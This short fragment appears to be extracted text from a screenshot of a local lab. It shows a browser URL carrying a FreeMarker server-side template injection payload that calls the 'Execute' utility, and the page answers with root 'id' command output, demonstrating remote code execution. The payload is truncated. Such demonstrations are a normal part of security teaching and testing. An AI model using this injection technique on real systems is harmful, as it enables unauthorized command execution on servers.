 localhost:5051/freemarker?name=%24%7b"freemarker%2etemplate%2eutility%2eExecute"%3fn... Incognito
HOME MAIN DASHBOARD CONFIG
Hello,uid=0(root) gid=0(root) groups=0(root)